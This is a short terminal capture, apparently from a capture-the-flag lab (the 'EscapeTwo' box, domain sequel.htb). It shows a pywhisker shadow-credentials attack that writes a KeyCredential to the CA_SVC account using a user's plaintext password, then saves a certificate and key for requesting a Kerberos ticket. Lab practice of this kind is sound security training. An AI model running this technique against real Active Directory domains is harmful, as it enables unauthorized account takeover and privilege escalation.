 ┌──(venv)─(kali㉿kali)-[~/Desktop/EscapeTwo/python_PKINITtools]
└─$ pywhisker --dc-ip 10.10.11.51 -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 --target "CA_SVC" --action "add" --filename CACert --
export PEM
[*] Searching for the target account
[*] Target user found: CN=Certification Authority,CN=Users,DC=sequel,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 565d767d-1912-b819-5c50-b2d762221138
[*] Updating the msDS-KeyCredentialLink attribute of CA_SVC
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: CACert_cert.pem
[+] Saved PEM private key at path: CACert_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools